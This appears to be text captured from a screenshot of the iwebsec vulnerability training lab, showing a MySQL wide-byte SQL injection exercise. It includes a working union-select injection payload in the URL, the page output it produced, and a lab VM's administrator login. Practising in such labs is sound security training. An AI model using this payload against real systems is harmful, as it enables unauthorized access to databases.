 返回 Windows7 账号：administrator 密码：com.1234 Ctrl+v Ctrl+Alt+Delete
iwebsec 靶场漏洞库
不安全 192.168.12.100:9003/sqli/06.php?id=1%81%27%20union%20select%201,database(),3%20--+
iwebsec.com 首页
iwebsec
此网站中集合了SQL注入、文件包含、命令执行、XXE、反序列化、SSRF、XSS、文件上传等常见的web漏洞环境
Follow @iwebsec
MYSQL 宽字节SQLi
/06.php?id=1
id name age
1 user1 pass1
1 iwebsec 3